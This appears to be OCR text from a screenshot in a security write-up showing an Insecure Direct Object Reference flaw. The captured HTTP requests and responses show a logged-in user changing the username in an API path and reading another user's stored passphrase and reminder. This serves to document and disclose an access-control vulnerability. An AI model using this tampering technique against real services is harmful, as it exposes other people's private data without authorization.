 Insecure Direct Object Reference
Chinedu is logged in and able to access his personal notes as shown in the first screenshot
Request
Pretty Raw Hex \n
1 GET /api/v2/passphrase/chinedu HTTP/1.1
2 Host: 3.143.1.209
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Referer: http://3.143.1.209/passphrasegen.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Origin: null
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json
8 Date: Mon, 25 Apr 2022 13:57:39 GMT
9 Connection: close
10 Content-Length: 41
11
12 [
{
"passphrase":"Test"
"reminder":"Test"
}
]
However, Chinedu is able to change to another username (Chioma) and see Chioma's personal notes
Request
Pretty Raw Hex \n
1 GET /api/v2/passphrase/chioma HTTP/1.1
2 Host: 3.143.1.209
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Referer: http://3.143.1.209/passphrasegen.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Origin: null
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json
8 Date: Mon, 25 Apr 2022 13:59:52 GMT
9 Connection: close
10 Content-Length: 89
11
12 [
{
"passphrase":"Chioma",
"reminder":"Chioma"
},
{
"passphrase":"Chioma",
"reminder":"Chioma"
}
]